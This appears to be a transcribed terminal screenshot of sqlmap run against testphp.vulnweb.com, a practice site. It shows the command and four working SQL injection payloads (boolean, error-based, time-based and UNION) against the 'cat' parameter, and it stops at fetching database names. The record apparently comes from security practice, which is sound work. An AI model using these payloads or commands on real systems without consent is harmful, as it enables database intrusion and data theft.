 Activities Terminal Nov 5 19:44
lenovo@alokam-nikhitha: ~
lenovo@alokam-nikhitha:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 19:44:43 /2021-11-05/
[19:44:44] [INFO] resuming back-end DBMS 'mysql'
[19:44:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[19:44:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[19:44:44] [INFO] fetching database names